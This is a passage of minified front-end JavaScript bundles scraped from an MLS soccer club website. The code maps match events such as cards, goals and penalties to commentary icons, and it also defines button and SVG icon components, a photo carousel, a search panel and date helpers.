saved",miss:"miss",post:"post",corner:"corner",penaltyWon:"penalty won",penaltyLost:"penalty lost",penaltyMiss:"penalty miss",penaltySaved:"penalty saved",playerRetired:"player retired",contentiousRefereeDecisions:"contentious referee decisions",varCancelledGoal:"VAR cancelled goal",penalties:"penalties",shot_at_goals:"shot_at_goals",corner_kicks:"corner_kicks",own_goals:"own_goals",cards:"cards",goals:"goals",caution:"Caution",cornerKick:"CornerKick",finalWhistle:"FinalWhistle",final_whistle:"final_whistle",foul:"Foul",goal:"Goal",kickOff:"KickOff",lineups:"Lineups",matchEnd:"MatchEnd",offside:"Offside",otherRefereeAction:"Other Referee Action",penalty:"Penalty",penalties:"penalties",shotAtGoal:"ShotAtGoal",substitution:"Substitution",substitutions:"substitutions"},ne={otherShot:"OtherShot",blockedShot:"BlockedShot",savedShot:"SavedShot",shotWide:"ShotWide",shotWoodWork:"ShotWoodWork",yellowCard:"Yellow",yellowRed:"YellowRed",red:"Red",ownGoal:"OwnGoal",penalty:"Penalty",goals:"goals"},St={scored:"Scored"};function ht({type:o,sub_type:l,game_section:i,componentType:u=K.summary,t:s}){const v={commentaryType:E.standard,component:e.createElement(nt,null),icon:null,title:null},g={commentaryType:E.detailed,component:e.createElement(Ge,null)},$={commentaryType:E.featured,component:e.createElement(fe,null)},w={commentaryType:E.timing,component:e.createElement(at,null),icon:e.createElement(Le.default,{size:m.HZ.medium})};switch(o){case U.cards:case U.caution:{let f=null,P=null,M=null;const F=e.createElement(et,null);return l?.toLowerCase()===ne.yellowCard.toLowerCase()&&(M=s("yellow_card"),P=E.yellowCard,f=e.createElement(Ve.default,{fill:"#F6CC08",size:u===K.summary?m.HZ.xSmall:m.HZ.medium})),l?.toLowerCase()===ne.red.toLowerCase()&&(M=s("red_card"),P=E.redCard,f=e.createElement(Ve.default,{fill:"#d0021b",size:u===K.summary?m.HZ.xSmall:m.HZ.medium})),l?.toLowerCase()===ne.yellowRed.toLowerCase()&&(M=s("second_yellow"),P=E.secondYellowCard,f=e.createElement(Ze.default,{size:u===K.summary?m.HZ.xSmall:m.HZ.medium})),{title:M,commentaryType:P,component:F,icon:f}}case U.own_goals:case U.shot_at_goals:case U.goal:{let f=s("goal");return l===ne.penalty&&(f=s("penalty_goal")),l===ne.ownGoal&&(f=s("own_goal")),{title:f,commentaryType:E.goal,component:e.createElement(S,null),icon:e.createElement(ce,null)}}case U.substitution:case U.substitutions:return{title:s("substitution"),commentaryType:E.substitution,component:e.createElement(W,null),icon:e.createElement(tt.default,{size:m.HZ.xSmall})};case U.penalty:{let f=e.createElement(je,null),P=s("penalty_goal");return l===ne.savedShot&&(f=e.createElement(Qe.default,{size:u===K.summary?m.HZ.xSmall:m.HZ.medium}),P=s("penalty_saved")),l===ne.shotWoodWork&&(f=e.createElement(Ye.default,null),P=s("penalty_missed")),l===ne.shotWide&&(f=e.createElement(Qe.default,null),P=s("penalty_missed")),{...$,icon:f,title:P}}case U.penalties:return l==="goals"&&(i=="firstHalf"||i=="half"||i=="secondHalf")?{title:s("penalty_goal"),commentaryType:E.penaltyGoal,component:e.createElement(Pe,null),icon:e.createElement(ce,{isPenalty:!0})}:{component:null,icon:null,title:null,commentaryType:null};case U.shotAtGoal:{let f=null,P=null;return(l===ne.savedShot||l===ne.blockedShot)&&(f=e.createElement(lt.default,null),P=s("attempt_saved")),(l===ne.shotWide||l===ne.otherShot)&&(f=e.createElement(Re.default,null),P=s("attempt_missed")),l===ne.shotWoodWork&&(f=e.createElement(Ye.default,null),P=s("post")),{...g,icon:f,title:P}}case U.offside:case U.foul:case U.cornerKick:case U.lineups:return v;case U.kickOff:{let f;return(i===ae.T6.secondHalf||i===ae.T6.firstHalf)&&(f=s("kick_off")),(i===ae.T6.firstHalfExtra||i===ae.T6.secondHalfExtra)&&(f=s("extra_time_kickoff")),{...w,title:f}}case U.matchEnd:{let f=s("end_of_second_half");return i===ne.penalty&&(f=s("end_of_shootout")),i===ae.T6.firstHalfExtra&&(f=s("first_half_extra_time_end")),i===ae.T6.secondHalfExtra&&(f=s("second_half_extra_time_end")),{...w,title:f}}case U.finalWhistle:return i===ae.T6.firstHalf?{...w,title:s("half_time")}:{...w,title:s("full_time")};default:return{component:null,icon:null,title:null,commentaryType:null}}}function _t({home:o,away:l,team_id:i,type:u}){const s=o?.team_id||o?.sportecId;return u==="own_goals"?i===s?{club:l,opposingClub:o,isHome:!1}:{club:o,opposingClub:l,isHome:!0}:i===s?{club:o,opposingClub:l,isHome:!0}:{club:l,opposingClub:o,isHome:!1}}function pt({summary:o,home:l,away:i,videoList:u}){if(!o||o.length===0)return null;let s=0,v=0;const g=[];for(let $=0;$<o.length;$++){const w=o[$];if(!w?.event?.team_name)continue;const P=u!=null&&u.length>0?u.find(M=>{const{fields:F}=M||{},{sportecEventId:z}=F||{};return z==w?.event?.event_id}):null;if(w.type===U.goal||w.type===U.penaltyGoal){if(w.game_section!==ae.T6.firstHalf&&w.game_section!==ae.T6.secondHalf)continue;w?.event?.team_id===l.sportecId?s=s+1:v=v+1}w.type==="own_goals"&&(w?.event?.team_id===l.sportecId?v=v+1:s=s+1),g.push({...w,homeScore:s,awayScore:v,video:P??null})}return g}function De(o){if(o==null)return[null,null];const l=o.split("+"),i=l?.[0]?l[0]+"'":"",u=l?.[1]?l[1]+"'":"";return[i,u]}function Et({penaltyKicks:o,home:l,away:i}){return!o||o.length===0||!l||!i?{home:[],away:[]}:o?.reduce((u,s)=>(s?.event?.team_id===l.sportecId?u.home&&u.home.length>0?u.home=[...u.home,s]:u.home=[s]:u.away&&u.away.length>0?u.away=[...u.away,s]:u.away=[s],u),{})}const be=({forgeMatchPlayers:o,playerSportecId:l})=>!o||!l?null:o.find(i=>i.sportecId===l)?.playerSlug||null;function vt(o){if(!o)return"";if(o.includes("+")){const[l,i]=o.split("+");return`${l}'${i?`+${i}'`:""}`}return`${o}'`}function gt({backgroundColor:o,secondaryBackgroundColor:l}){return o?.toLowerCase()==="#ffffff"?l:o}},87809:function(I,r,t){t.d(r,{Z:function(){return L}});var e=t(25365),n=t(56113);let y=!0,c=!1,d=null;const p={text:!0,search:!0,url:!0,tel:!0,email:!0,password:!0,number:!0,date:!0,month:!0,week:!0,time:!0,datetime:!0,"datetime-local":!0};function m(h){const{type:O,tagName:x}=h;return!!(x==="INPUT"&&p[O]&&!h.readOnly||x==="TEXTAREA"&&!h.readOnly||h.isContentEditable)}function C(h){h.metaKey||h.altKey||h.ctrlKey||(y=!0)}function H(){y=!1}function Ee(){this.visibilityState==="hidden"&&c&&(y=!0)}function $e(h){h.addEventListener("keydown",C,!0),h.addEventListener("mousedown",H,!0),h.addEventListener("pointerdown",H,!0),h.addEventListener("touchstart",H,!0),h.addEventListener("visibilitychange",Ee,!0)}function ke(h){h.removeEventListener("keydown",C,!0),h.removeEventListener("mousedown",H,!0),h.removeEventListener("pointerdown",H,!0),h.removeEventListener("touchstart",H,!0),h.removeEventListener("visibilitychange",Ee,!0)}function ae(h){const{target:O}=h;try{return O.matches(":focus-visible")}catch{}return y||m(O)}function Me(){c=!0,window.clearTimeout(d),d=window.setTimeout(()=>{c=!1},100)}function fe(){const h=e.useCallback(O=>{const x=n.findDOMNode(O);x!=null&&$e(x.ownerDocument)},[]);return{isFocusVisible:ae,onBlurVisible:Me,ref:h}}const Ne=typeof window<"u"?e.useLayoutEffect:e.useEffect;function N(h){const O=(0,e.useRef)(h);return Ne(()=>{O.current=h}),(0,e.useCallback)((...x)=>(0,O.current)(...x),[])}function b(h,O){function x(W,q){typeof W=="function"?W(q):W&&(W.current=q)}return e.useMemo(()=>h==null&&O==null?null:W=>{x(h,W),x(O,W)},[h,O])}var a=(0,e.forwardRef)(function(O,x){const{action:W,buttonRef:q,children:Ie,className:we,component:ce="button",disabled:oe=!1,onBlur:T,onClick:k,onFocus:ye,onFocusVisible:ie,onKeyDown:Pe,onKeyUp:Be,onMouseDown:je,onMouseLeave:He,onMouseUp:qe,onTouchEnd:Ae,onTouchMove:Ge,onTouchStart:Fe,onDragLeave:et,tabIndex:Ve=0,type:tt="button",...Ze}=O,Le=e.useRef(null);function ze(){return n.findDOMNode(Le.current)}const[at,Te]=e.useState(!1);oe&&at&&Te(!1);const{isFocusVisible:nt,ref:ct}=fe();(0,e.useImperativeHandle)(W,()=>({focusVisible:()=>{Te(!0),Le.current?.focus()}}),[]);const lt=N(E=>{Le.current||(Le.current=E.currentTarget),nt(E)&&(Te(!0),ie&&ie(E)),ye&&ye(E)}),Re=()=>{const E=ze();return ce&&ce!=="button"&&!(E.tagName==="A"&&E.href)},Qe=N(E=>{E.target===E.currentTarget&&Re()&&E.key===" "&&E.preventDefault(),Pe&&Pe(E),E.target===E.currentTarget&&Re()&&E.key==="Enter"&&!oe&&(E.preventDefault(),k&&k(E))}),it=N(E=>{Be&&Be(E),k&&E.target===E.currentTarget&&Re()&&E.key===" "&&!E.defaultPrevented&&k(E)});let st=ce;Ze?.href&&(st="a");const Ye={type:tt,disabled:oe},We=b(q,x),A=b(ct,Le),K=b(We,A);return e.createElement(st,{className:we,onBlur:T,onClick:k,onFocus:lt,onKeyDown:Qe,onKeyUp:it,onMouseDown:je,onMouseLeave:He,onMouseUp:qe,onDragLeave:et,onTouchEnd:Ae,onTouchMove:Ge,onTouchStart:Fe,ref:K,tabIndex:oe?-1:Ve,...Ye,...Ze},Ie)}),L=(0,e.forwardRef)(function(O,x){const{children:W,label:q,className:Ie,disabled:we=!1,onChange:ce,onClick:oe,selected:T,value:k,...ye}=O,ie=Pe=>{oe&&(oe(Pe,k),Pe.isDefaultPrevented())||ce&&ce(Pe,k)};return e.createElement(a,{className:Ie,disabled:we,ref:x,onClick:ie,onChange:ce,value:k,"aria-pressed":T,...ye},q?e.createElement("span",{className:q},W):W)})},34676:function(I,r,t){t.d(r,{Z:function(){return n}});var e=t(25365);function n(y,c){const d=e.useRef();e.useEffect(()=>{d.current=y},[y]),e.useEffect(()=>{function p(){d.current()}if(c!==null){const m=setInterval(p,c);return()=>clearInterval(m)}},[c])}},32226:function(I,r,t){t.r(r);var e=t(25365);function n(y){const{handleClick:c,extraClasses:d,size:p="small",wrapperElement:m="div"}=y||{},[C]=(0,e.useState)(m);return e.createElement(C,{role:"img",onClick:c,className:`mls-o-svg transform ${d||""}`},e.createElement("span",{className:`oc-o-icon--crossbar icon-svg fa-icon-svg fa-icon-svg--${p}`},e.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 30 30"},e.createElement("path",{d:"M22.66 15.42v5.96h.02l.98-.98v-5.98l-1 1zM22.4 10a1.48 1.48 0 101.48 1.48A1.48 1.48 0 0022.4 10m0 4a2.48 2.48 0 112.48-2.48A2.48 2.48 0 0122.4 14M6.22 10.02L5 11.23v10.15h.04l.96-.96v-9.4h12.23l1-1H6.22z"}))))}n=e.memo(n),r.default=n},97631:function(I,r,t){t.r(r);var e=t(25365);function n(y){const{handleClick:c,extraClasses:d,size:p="small",wrapperElement:m="div"}=y||{},[C]=(0,e.useState)(m);return e.createElement(C,{role:"img",onClick:c,className:`mls-o-svg transform ${d||""}`},e.createElement("span",{className:`oc-o-icon--no-circle-play icon-svg fa-icon-svg fa-icon-svg--${p}`},e.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 30 30"},e.createElement("path",{xmlns:"http://www.w3.org/2000/svg",d:"M8 5l14 10L8 25z"}))))}n=e.memo(n),r.default=n},21782:function(I,r,t){t.r(r);var e=t(25365);function n(y){const{handleClick:c,extraClasses:d,size:p="small",wrapperElement:m="div"}=y||{},[C]=(0,e.useState)(m);return e.createElement(C,{role:"img",onClick:c,className:`mls-o-svg transform ${d||""}`},e.createElement("span",{className:`oc-o-icon--injury icon-svg fa-icon-svg fa-icon-svg--${p}`},e.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 30 30"},e.createElement("path",{fill:"#d0021b",d:"M13.25 7v6.25H7v3.5h6.25V23h3.5v-6.25H23v-3.5h-6.25V7h-3.5z"}))))}n=e.memo(n),r.default=n},38789:function(I,r,t){t.r(r);var e=t(25365);function n(y){const{handleClick:c,extraClasses:d,size:p="small",wrapperElement:m="div"}=y||{},[C]=(0,e.useState)(m);return e.createElement(C,{role:"img",onClick:c,className:`mls-o-svg transform ${d||""}`},e.createElement("span",{className:`oc-o-icon--miss icon-svg fa-icon-svg fa-icon-svg--${p}`},e.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 30 30"},e.createElement("path",{d:"M18.77 11.56l.7.7-7.58 7.58-.7-.7z"}),e.createElement("path",{d:"M7.22 9L6 10.21v10.16h.04l.96-.96V10h16.66v10.37h.02l.98-.98V9H7.22z"}))))}n=e.memo(n),r.default=n},99495:function(I,r,t){t.r(r);var e=t(25365);const n=y=>{const{handleClick:c,extraClasses:d,size:p="small"}=y||{};return e.createElement("button",{role:"img",onClick:c,className:`mls-o-svg transform ${d||""}`},e.createElement("span",{className:`oc-o-icon--official icon-svg fa-icon-svg fa-icon-svg--${p}`},e.createElement("svg",{viewBox:"0 0 22 20",xmlns:"http://www.w3.org/2000/svg"},e.createElement("g",{fill:"none",fillRule:"evenodd"},e.createElement("path",{d:"M-4-5h30v30H-4z"}),e.createElement("path",{d:"M20.7 8.5h-8V10h-2.5V8.5H8.3h0a5 5 0 105 4l7.4-1.2V8.5z",stroke:"#000"}),e.createElement("path",{d:"M3.5 12a1.4 1.4 0 11-2.7 0 1.4 1.4 0 012.7 0z",stroke:"#000"}),e.createElement("path",{fill:"#FFF",d:"M12.8 11.7l-1-1 1.6-1.5 1 .9zm8.5-1.1v1.2l-.8 1-.7-.7z"}),e.createElement("path",{stroke:"#000",strokeWidth:1.1,d:"M11.4 5.8V0m-2 5.8l-1.8-4m5.9 4l1.8-4"})))))};r.default=n},58283:function(I,r,t){t.r(r),t.d(r,{default:function(){return e.default}});var e=t(99495)},26528:function(I,r,t){t.r(r);var e=t(25365);function n(y){const{handleClick:c,extraClasses:d,size:p="small",wrapperElement:m="div",fill:C}=y||{},[H]=(0,e.useState)(m);return e.createElement(H,{role:"img",onClick:c,className:`mls-o-svg transform ${d||""}`},e.createElement("span",{className:`oc-o-icon--penalty-card icon-svg fa-icon-svg fa-icon-svg--${p}`},e.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 30 30"},e.createElement("path",{fill:C,d:"M9.4 5L7 7.4v17.3h12.8l2.3-2.31V5H9.4z"}),e.createElement("path",{d:"M19.16 9.53l.71.71-9.93 9.93-.71-.71z",fill:"#fff"}))))}n=e.memo(n),r.default=n},58982:function(I,r,t){t.r(r),t.d(r,{default:function(){return e.default}});var e=t(26528)},49220:function(I,r,t){t.r(r);var e=t(25365);function n(y){const{handleClick:c,extraClasses:d,size:p="small",wrapperElement:m="div"}=y||{},[C]=(0,e.useState)(m);return e.createElement(C,{role:"img",onClick:c,className:`mls-o-svg transform ${d||""}`},e.createElement("span",{className:`oc-o-icon--penalty icon-svg fa-icon-svg fa-icon-svg--${p}`},e.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 30 30"},e.createElement("path",{d:"M14.56 12.17l-.79.26a3.1 3.1 0 00-1.94 3.88 3 3 0 001.54 1.8 3.08 3.08 0 004.16-1.35 3.08 3.08 0 00.18-2.36 3.24 3.24 0 00-.27-.6l-.26-.45 4.87-2.53-.32-1-4.53 1.49.31.93-2.65.86zm.21 7.28a4.08 4.08 0 01-1.86-.45 4 4 0 01-2-2.38 4.1 4.1 0 012.57-5.14l1.75-.57.3.94.75-.25-.3-.93 6.42-2.1.9 2.75-4.73 2.44a2.19 2.19 0 01.12.33A4.09 4.09 0 0116 19.25a4.31 4.31 0 01-1.23.2zM14.37 8H5.25L4 9.25v11.78l1-1V9h8.37l1-1zM25.36 19.99V12.3l-1 1V21l1-1.01z"}),e.createElement("path",{d:"M10.09 15.24a.49.49 0 11-.49.49.49.49 0 01.49-.49m0-1a1.49 1.49 0 101.49 1.49 1.49 1.49 0 00-1.49-1.49z"}))))}n=e.memo(n),r.default=n},68635:function(I,r,t){t.r(r);var e=t(25365);function n(y){const{handleClick:c,extraClasses:d,size:p="small",wrapperElement:m="div"}=y||{},[C]=(0,e.useState)(m);return e.createElement(C,{role:"img",onClick:c,className:`mls-o-svg transform ${d||""}`},e.createElement("span",{className:`oc-o-icon--penalty-miss icon-svg fa-icon-svg fa-icon-svg--${p}`},e.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 30 30"},e.createElement("path",{d:"M14.76 10.27v5.9H9.61l-1.12 1h7.27v-6.9h-1z"}),e.createElement("path",{d:"M21 9.68l1.3-1.3-.7-.71-1.4 1.4a9.09 9.09 0 00-4.58-1.52V5H17l1-1h-4.26l-1 1h1.91v2.55A9.09 9.09 0 0010 9.11L8.56 7.67l-.71.71 1.36 1.35A9.15 9.15 0 1021 9.68zm-5.85 15.14a8.15 8.15 0 118.15-8.15 8.16 8.16 0 01-8.15 8.15z"}))))}n=e.memo(n),r.default=n},27921:function(I,r,t){t.r(r);var e=t(25365);const n=y=>{const{handleClick:c,extraClasses:d,size:p="small",wrapperElement:m="div",color:C="#000"}=y||{},[H]=(0,e.useState)(m);return e.createElement(H,{role:"img",onClick:c,className:`mls-o-svg transform ${d||""}`},e.createElement("span",{className:`oc-o-icon--play-circle icon-svg fa-icon-svg fa-icon-svg--${p}`},e.createElement("svg",{viewBox:"0 0 15 15"},e.createElement("g",{fill:"none",fillRule:"evenodd"},e.createElement("circle",{cx:7.5,cy:7.5,r:7,stroke:C}),e.createElement("path",{fill:C,d:"M6.272 4.646l3.86 2.769-3.86 2.768z"})))))};r.default=n},89530:function(I,r,t){t.r(r),t.d(r,{default:function(){return e.default}});var e=t(27921)},9258:function(I,r,t){t.r(r);var e=t(25365);function n(y){const{handleClick:c,extraClasses:d,size:p="small",wrapperElement:m="div"}=y||{},[C]=(0,e.useState)(m);return e.createElement(C,{role:"img",onClick:c,className:`mls-o-svg transform ${d||""}`},e.createElement("span",{className:`oc-o-icon--save icon-svg fa-icon-svg fa-icon-svg--${p}`},e.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 30 30"},e.createElement("path",{d:"M19.89 7.47a1.77 1.77 0 00-.73.16v-.28a1.74 1.74 0 00-1.73-1.73 1.71 1.71 0 00-.95.28 1.73 1.73 0 00-3 0 1.71 1.71 0 00-.95-.28 1.74 1.74 0 00-1.73 1.73v7.46L8.3 14A1.65 1.65 0 007 14a1.7 1.7 0 00-.88 1c-.29.83.07 1.61 1.09 2.33l.92.65c.52.37 1 .73 1.55 1.11l1.86 1.36.53 4h7.86l1.15-1.15.55-7.3V9.2a1.73 1.73 0 00-1.74-1.73zm-8 12.06l-1.68-1.24-1.52-1.12-.92-.64C7 16 7 15.59 7 15.34a.68.68 0 01.37-.41.73.73 0 01.56 0l2.66.93 1.13-1.12V7.35a.74.74 0 011.47 0v4.83l1-1V6.73a.73.73 0 011.46 0v5.45l1-1V7.35a.74.74 0 011.47 0v6zM20 23.47h-7.12l-.41-3.09L19 13.87a.51.51 0 00.15-.35V9.2a.74.74 0 011.47 0V16z"}))))}n=e.memo(n),r.default=n},94852:function(I,r,t){t.r(r);var e=t(25365);function n(y){const{handleClick:c,extraClasses:d,size:p="small",wrapperElement:m="div"}=y||{},[C]=(0,e.useState)(m);return e.createElement(C,{role:"img",onClick:c,className:`mls-o-svg transform ${d||""}`},e.createElement("span",{className:`oc-o-icon--second-yellow-card icon-svg fa-icon-svg fa-icon-svg--${p}`},e.createElement("svg",{viewBox:"0 0 17 21",xmlns:"http://www.w3.org/2000/svg"},e.createElement("g",{fill:"none",fillRule:"evenodd"},e.createElement("path",{fill:"#F6CC08",d:"M2.2.5l-2 2v14.4h12.5V.5z"}),e.createElement("path",{fill:"#D0021B",d:"M5.7 4L3.6 6v14.3h10.8l1.7-1.8V4z"}),e.createElement("path",{stroke:"#FFF",d:"M14 8l-8.3 8.3"})))))}n=e.memo(n),r.default=n},85282:function(I,r,t){t.r(r),t.d(r,{default:function(){return e.default}});var e=t(94852)},90725:function(I,r,t){t.r(r);var e=t(25365);const n=y=>{const{handleClick:c,extraClasses:d,size:p="small",wrapperElement:m="div"}=y||{},[C]=(0,e.useState)(m);return e.createElement(C,{role:"img",onClick:c,className:`mls-o-svg transform ${d||""}`},e.createElement("span",{className:`oc-o-icon--substitution icon-svg fa-icon-svg fa-icon-svg--${p}`},e.createElement("svg",{viewBox:"0 0 10 10",xmlns:"http://www.w3.org/2000/svg",xmlnsXlink:"http://www.w3.org/1999/xlink"},e.createElement("defs",null,e.createElement("path",{id:"prefix__a",d:"M0 .014h8.608v3.719H0z"})),e.createElement("g",{fill:"none",fillRule:"evenodd"},e.createElement("path",{d:"M9.102 1.99l-.286 1.03A4.142 4.142 0 005.123.733a4.16 4.16 0 00-4.122 3.775l.67-.669c.45-1.49 1.843-2.572 3.452-2.572 1.402 0 2.662.822 3.253 2.07l-1.113-.31-.144.513 1.954.548.543-1.954-.514-.144z",fill:"#03954E"}),e.createElement("g",{transform:"translate(.733 5.428)"},e.createElement("mask",{id:"prefix__b",fill:"#fff"},e.createElement("use",{xlinkHref:"#prefix__a"})),e.createElement("path",{d:"M7.922.697A3.627 3.627 0 014.492 3.2a3.605 3.605 0 01-3.251-2.07l1.112.31.144-.513L.542.38 0 2.333l.513.143.287-1.03a4.14 4.14 0 003.693 2.287A4.159 4.159 0 008.608.014l-.686.683z",fill:"#D0021B"}))))))};r.default=n},67858:function(I,r,t){t.r(r),t.d(r,{default:function(){return e.default}});var e=t(90725)},62515:function(I,r,t){t.r(r);var e=t(25365);function n(y){const{handleClick:c,extraClasses:d,size:p="small",wrapperElement:m="div"}=y||{},[C]=(0,e.useState)(m);return e.createElement(C,{role:"img",onClick:c,className:`mls-o-svg transform ${d||""}`},e.createElement("span",{className:`oc-o-icon--timer icon-svg fa-icon-svg fa-icon-svg--${p}`},e.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 30 30"},e.createElement("path",{d:"M14.76 10.27v5.9H9.61l-1.12 1h7.27v-6.9h-1z"}),e.createElement("path",{d:"M21 9.68l1.3-1.3-.7-.71-1.4 1.4a9.09 9.09 0 00-4.58-1.52V5H17l1-1h-4.26l-1 1h1.91v2.55A9.09 9.09 0 0010 9.11L8.56 7.67l-.71.71 1.36 1.35A9.15 9.15 0 1021 9.68zm-5.85 15.14a8.15 8.15 0 118.15-8.15 8.16 8.16 0 01-8.15 8.15z"}))))}n=e.memo(n),r.default=n},32797:function(I,r,t){t.r(r);var e=t(25365);function n(y){const{handleClick:c,extraClasses:d,size:p="small",direction:m="up",wrapperElement:C="div",fill:H}=y||{},[Ee]=(0,e.useState)(C);return e.createElement(Ee,{role:"img",onClick:c,className:`mls-o-svg transform ${d||""}`},e.createElement("span",{className:`oc-o-icon--trending-arrow-${m} icon-svg fa-icon-svg fa-icon-svg--${p}`},e.createElement("svg",{viewBox:"0 0 10 5",fill:H,xmlns:"http://www.w3.org/2000/svg",fillRule:`${m==="up"?"nonzero":"evenodd"}`},e.createElement("path",{d:`${m==="up"?"M0 5l5-5 5 5z":"M0 0l5 5 5-5z"}`}))))}n=e.memo(n),r.default=n},68282:function(I,r,t){t.r(r),t.d(r,{default:function(){return e.default}});var e=t(32797)}}]);

//# sourceMappingURL=7793.js.map?_t=89ddedc25ae883f9a686

--- FILE ---
content_type: text/javascript
request_url: https://www.mnufc.com/assets/js/4883.js?_t=2afd42ab8a070af2dadd
body_size: 1269
content:
"use strict";(self.webpackChunk_mlssoccer_netcore=self.webpackChunk_mlssoccer_netcore||[]).push([[4883],{4883:function(L,p,n){n.r(p);var f=n(67019),y=n.n(f),r=n(99472),l=n(6802),g=n(69781),v=n(43290);class S{constructor(){this.carousels=(0,r.x)("[js-carousel]"),this.carousels&&this.init()}initCarousel(e){const t=new v.Z(e,{speed:600,slidesPerView:e.hasAttribute("js-carousel-gallery")?1:"auto",autoplay:e.hasAttribute("js-carousel-autoplay")?{delay:4e3}:!1,navigation:{nextEl:e.querySelector("[js-carousel-trigger-next]"),prevEl:e.querySelector("[js-carousel-trigger-prev]")},pagination:{el:e.querySelector("[js-carousel-pagination]"),type:e.hasAttribute("js-carousel-fraction-pagination")?"fraction":"bullets"}});e.hasAttribute("js-carousel-gallery")&&this.createGallery(e,t)}createGallery(e,t){const s=e.parentNode.parentNode.querySelector(".swiper-info__pagination"),i=e.parentNode.parentNode.querySelector(".swiper-wrapper-info .swiper-info__photo"),a=e.parentNode.parentNode.querySelector(".swiper-wrapper-info-caption .swiper-info__photo-caption"),o=e.parentNode.parentNode.querySelector(".swiper-info__fullscreen"),m=s.querySelector(".swiper-info__pagination--current"),E=s.querySelector(".swiper-info__pagination--total");let c=i?i.querySelector(".swiper-info__photo h1"):void 0;c=c||i.querySelector(".swiper-info__photo div");const u=a?a.querySelector(".swiper-info__photo-caption span"):void 0;o.addEventListener("click",()=>{e.querySelector(".swiper-slide-active a").click()}),t.on("paginationUpdate",(A,h)=>{this.setPagination(m,E,h)}),t.on("slideChangeTransitionEnd",A=>{const h=e.querySelector(".swiper-slide-active a");this.setInfo(c,u,h)});const T=e.querySelector(".swiper-slide-active a");this.setInfo(c,u,T),t.pagination.update()}setPagination(e,t,s){e&&(e.innerHTML=(s.querySelector(".swiper-pagination-current")||{innerText:""}).innerText),t&&(t.innerHTML=(s.querySelector(".swiper-pagination-total")||{innerText:""}).innerText)}setInfo(e,t,s){if(e){const i=s.getAttribute("data-caption");e.innerHTML=i}if(t){const i=s.getAttribute("data-desc");t.innerHTML=i}}handleEvents(){(0,g.each)(this.carousels,e=>{this.initCarousel(e)})}init(){this.handleEvents()}}class b{constructor(){this.el=(0,r.x0)(".fo-search-btn"),this.el&&this.init()}toggleSearch(e,t){if(e.preventDefault(),this.searchField=(0,r.x0)("[js-search]"),!this.searchField)return;if(t){const i=this.searchField.querySelector(".fo-search__close");i&&(i.removeAttribute("aria-label"),i.setAttribute("aria-hidden","true")),this.searchField.classList.remove("-is-active"),this.searchField.setAttribute("aria-hidden","true"),document.body.classList.remove("-search-is-open");const a=this.searchField.querySelectorAll('[tabindex="0"]');a?.length&&a.forEach(o=>{o.setAttribute("tabindex","-1"),o.setAttribute("aria-hidden","true")})}else{const i=this.searchField.querySelector(".fo-search__close");i&&(i.setAttribute("aria-label","Close search panel"),i.setAttribute("aria-hidden","false")),this.searchField.classList.add("-is-active"),this.searchField.setAttribute("aria-hidden","false"),document.body.classList.add("-search-is-open");const a=this.searchField.querySelectorAll('[tabindex="-1"]');a?.length&&a.forEach(o=>{o.setAttribute("tabindex","0"),o.setAttribute("aria-hidden","false")})}const s=(0,r.x0)("input",this.searchField);s&&s.focus()}attachEvents(){const e=this;this.searchOpener.length>0&&this.searchOpener.forEach(t=>{t.addEventListener("click",function(s){e.toggleSearch(s,!1)})}),this.searchCloser.length>0&&this.searchCloser.forEach(t=>{t.addEventListener("click",function(s){e.toggleSearch(s,!0)})})}init(){this.searchOpener=(0,r.x)("[js-search-open]"),this.searchCloser=(0,r.x)("[js-menu-close]"),this.attachEvents()}}class w{constructor(){this.el=(0,r.x0)("article"),this.el&&this.init()}convertUtcToLocal(){this.dateTimeElements.length>0&&this.dateTimeElements.forEach(e=>{const t=e.getAttribute("data-datetime");if(!t)return;const s=t.concat(" UTC"),i=new Date(Date.parse(s)),a={weekday:"long",month:"short",day:"numeric",year:"numeric",hour:"2-digit",minute:"2-digit"},o=i.toLocaleDateString("en-US",a);e.innerHTML=o})}init(){this.dateTimeElements=(0,r.x)("[js-date-time-to-convert]"),this.convertUtcToLocal()}}y()(),window.disableBodyScroll=l.Qp,window.enableBodyScroll=l.tG,window.clearAllBodyScrollLocks=l.tP,!r.T&&document.body.classList.add("no-touch"),r.T&&document.body.classList.add("is-touch");const x=new S,C=new b,q=new w}}]);

//# sourceMappingURL=4883.js.map?_t=2afd42ab8a070af2dadd

--- FILE ---
content_type: text/javascript
request_url: https://www.mnufc.com/assets/js/3470.js?_t=ec244721bea35dbfb17f
body_size: 26336
content:
"use strict";(self.webpackChunk_mlssoccer_netcore=self.webpackChunk_mlssoccer_netcore||[]).push([[3470],{99472:function(__unused_webpack_module,__webpack_exports__,__webpack_require__){__webpack_require__.d(__webpack_exports__,{Fp:function(){return calculatePercentage},G0:function(){return IsMlsCompetition},JH:function(){return checkIfObject},K8:function(){return doubleDigitIntDisplay},Ll:function(){return decimalRound},NM:function(){return round},Ny:function(){return calculateDistanceBetweenTwoNumbers},Sl:function(){return replaceAmpersand},T1:function(){return getPercentageFromDecimal},WH:function(){return calculateDistanceBetweenTwoDecimals},aI:function(){return calculateSubtractedValues},aS:function(){return truncateString},g:function(){return calculateSum},h1:function(){return getPercentValue},lD:function(){return getCompetitionsToSkip},pJ:function(){return parseCSSText},s4:function(){return formatMillisecondToHumanMinute},ue:function(){return splitAndTrimStr},w5:function(){return mediaQueries},xk:function(){return getFirstCharacter},zz:function(){return percentDiff}});const x=(f,g=document)=>g.querySelectorAll(f),x0=(f,g=document)=>g.querySelector(f),isTouch=(()=>"ontouchstart"in window||navigator.MaxTouchPoints>0||navigator.msMaxTouchPoints>0)(),doubleDigitIntDisplay=f=>f<10?"0"+f:f;function parseCSSText(f){const g=f.replace(/\/\*(.|\s)*?\*\//g," ").replace(/\s+/g," "),p={},h=(g.match(/ ?(.*?) ?{([^}]*)}/)||[])[2]||g,P=F=>F.replace(/\W+\w/g,y=>y.slice(-1).toUpperCase()),A=h.split(";").map(F=>F.split(":").map(y=>y&&y.trim()));for(const[F,y]of A)p[P(F)]=y;return p}function truncateString(f,g=7){return 